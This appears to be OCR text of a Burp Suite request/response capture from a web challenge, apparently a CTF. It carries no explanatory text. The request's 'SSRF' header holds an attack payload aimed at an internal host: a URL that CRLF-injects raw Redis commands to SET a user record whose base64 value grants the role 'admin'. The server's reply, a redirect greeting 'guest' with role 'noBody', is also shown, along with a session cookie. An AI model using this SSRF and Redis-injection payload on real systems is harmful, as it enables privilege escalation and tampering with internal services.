 请求
美化 Raw Hex \n
10 Content-Type: multipart/form-data;
boundary=---------------------------387260354522125837003053914509
11 Content-Length: 336
12 Origin: http://192.168.0.142:8000
13 Connection: close
14 Cookie: username-localhost-8888=
"2|1:0|10:1727599585|23:username-localhost-8888|44:YTg1MjI0NjBlMDQ2NDk3NThlMmM2OWQ
wYjJlYjI1NTY=|57afc02b8f933c374cd22d26b3e13658dfdf3393f91371e9988085e1fe8c2b0a";
15 SSRF:
http://172.11.0.3:5000/login?username=adminadminadminadminadminadminadminadminadmi
nadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadmina
dminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadm
inadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadmin
adminadminadminadminadminadminadminadminadminadminadminadminadminadminadminadminad
minadminadminadminadminadminadminadminadminadminadminadminadminadmin%0D%0A$0%0D%0A
%0D%0A*3%0D%0A$3%0D%0ASET%0D%0A$6%0D%0Auser:a%0D%0A$48%0D%0AeyJwYXNzd29yZCI6IG51bG
wsICJyb2xlIjogImFkbWluIn0=//&password=
16 Sec-Fetch-Dest: empty
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Site: same-origin
19
20 -----------------------------387260354522125837003053914509
21 Content-Disposition: form-data; name="
1_$ACTION_ID_b421a453a66309ec62a2d2049d51250ee55f10fd"
22
23
24 -----------------------------387260354522125837003053914509
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 303 See Other
2 Vary: Cookie, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 x-action-revalidated: [[],0,0]
5 x-action-redirect: /play
6 content-type: text/html; charset=utf-8
7 date: Wed, 02 Oct 2024 17:10:51 GMT
8 server: Werkzeug/2.2.2 Python/3.9.20
9 set-cookie: session=
eyJyb2xlIjoibm9Cb2R5IiwidXNlcm5hbWUiOiJndWVzdCJ9.Zv1-mw.f2JWOy_-U4bf07p88QHbp1aWx3
4; HttpOnly; Path=/
10 x-nextjs-cache: HIT
11 X-Powered-By: Next.js
12 Connection: close
13 Content-Length: 159
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>
index page
</title>
20 </head>
21 <body>
22 Hello guest
23 Your role is noBody